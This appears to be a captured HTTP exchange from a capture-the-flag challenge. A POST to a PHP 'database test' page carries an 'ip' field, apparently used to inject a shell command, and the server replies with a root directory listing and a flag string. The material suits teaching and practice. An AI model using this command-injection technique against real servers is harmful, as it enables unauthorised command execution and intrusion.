 POST /testsql.php HTTP/1.1
Host: 121.36.222.22:1001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://121.36.222.22:1001/testsql.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Connection: close
Cookie: PHPSESSID=8b08831d32a2e635d2600b223e5936df
Upgrade-Insecure-Requests: 1
ip=4 user=root&password=root&option=8
HTTP/1.1 200 OK
Date: Sun, 08 Mar 2020 06:53:07 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Powered-By: PHP/7.3.15-3+ubuntu18.04.1+deb.sury.org+1
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 186
测试完毕,数据库服务器未开启bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
run.sh
sbin
srv
sys
tmp
usr
var
flag{bfa7ea9865f08c320abab5323a1b522c1}
三叶草小组Syclover